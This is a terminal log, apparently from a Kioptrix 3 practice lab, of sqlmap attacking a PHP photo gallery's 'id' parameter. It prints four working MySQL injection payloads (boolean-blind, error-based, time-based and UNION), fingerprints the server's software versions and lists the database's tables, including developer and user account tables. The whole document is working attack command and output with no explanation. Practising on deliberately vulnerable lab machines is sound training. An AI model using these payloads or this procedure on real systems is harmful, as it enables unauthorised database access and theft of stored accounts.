 root@kali:~# sqlmap -u http://kioptrix3.com/gallery/gallery.php?id=null --tables -v 0
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.10#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:35:42
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (2389=2389) THEN 0x6e756c6c ELSE (SELECT 2059 UNION SELECT 9781) END)
)
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=null OR ROW(9502,7845)>(SELECT COUNT(*),CONCAT(0x71767a7671,(SELECT (ELT(9502=9502,1))),
0x717a627871,FLOOR(RAND(0)*2))x FROM (SELECT 1276 UNION SELECT 2543 UNION SELECT 7310 UNION SELECT 1884)
a GROUP BY x)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind
    Payload: id=null OR SLEEP(5)
    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: id=null UNION ALL SELECT 6375,6375,CONCAT(0x71767a7671,0x564a476e634b50556b787065684165674c
476e794178646c625257487a7564796d61566358534343,0x717a627871),6375,6375,6375#
---
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 4.1
Database: gallery
[7 tables]
+---------------------------------------+
| dev_accounts                          |
| gallarific_comments                   |
| gallarific_galleries                  |
| gallarific_photos                     |
| gallarific_settings                   |
| gallarific_stats                      |
| gallarific_users                      |
+---------------------------------------+